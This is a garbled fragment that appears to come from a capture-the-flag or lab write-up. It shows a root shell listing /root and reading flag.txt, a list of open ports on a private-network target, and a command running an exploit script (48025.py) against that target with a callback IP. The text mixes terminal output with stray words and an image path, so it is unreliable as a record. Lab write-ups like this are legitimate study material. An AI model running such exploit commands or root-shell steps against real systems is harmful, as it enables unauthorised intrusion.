 sh-4.2# ls /root
ls /root
anaconda-ks.cfg
eon
flag.txt
index.htm
index_files
logdel2
upit.sh
sh-4.2# cat /root/flag.txt
cat /root/flag.txt
flag 1/1
Drop
Intercept is of
Kali Linux
1 192.168.31.64
2
3 22/tcp open ssh
4 66/tcp open sqlnet
5 80/tcp open http
6 111/tcp open rpcbind
7 443/tcp open https
8 2403/tcp open taskmaster2000
9 3306/tcp open mysql
10 8086/tcp open d-s-n
11
12 22,66,80,111,161,443,2403,3306,8086
13
14 /etc/hosts flag.txt
15
16
17 python3 48025.py https://192.168.31.64/ -ip 192.168.31.58 -p
18
Lusen@lusensec.github.io